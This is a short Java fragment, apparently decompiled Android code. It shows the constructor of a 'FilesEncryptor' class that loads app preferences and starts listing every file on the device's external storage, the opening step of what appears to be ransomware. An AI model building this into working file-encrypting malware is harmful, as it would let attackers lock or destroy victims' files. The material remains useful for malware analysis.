 public FilesEncryptor(Context var1) {
this.settings = var1.getSharedPreferences("AppPrefs", 0);
this.getFileNames(new File(Environment.getExternalStorageDirectory().toString()));
}